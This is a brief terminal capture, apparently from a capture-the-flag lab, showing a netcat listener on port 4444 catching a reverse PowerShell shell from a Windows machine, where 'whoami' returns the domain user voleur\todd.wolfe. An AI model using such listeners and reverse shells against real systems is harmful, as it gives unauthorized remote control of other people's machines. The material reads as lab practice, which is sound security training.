 ┌──(root㉿vbox)-[/tmp]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.28] from (UNKNOWN) [10.129.253.196] 65275
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows

PS C:\Windows\system32> whoami
whoami
voleur\todd.wolfe
PS C:\Windows\system32>